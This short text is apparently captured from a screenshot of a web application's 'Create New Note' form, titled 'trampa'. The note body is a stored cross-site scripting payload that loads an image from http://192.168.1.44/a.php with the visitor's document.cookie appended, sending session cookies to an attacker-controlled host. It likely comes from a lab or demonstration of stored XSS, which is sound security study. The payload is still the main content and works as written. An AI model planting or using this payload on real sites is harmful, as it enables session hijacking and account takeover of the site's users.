 Create New Note
Please enter a Title and a Note
Title
trampa
Note
<script>img = new Image(); img.src =
"http://192.168.1.44
/a.php?"+document.cookie;</script>
Save Cancel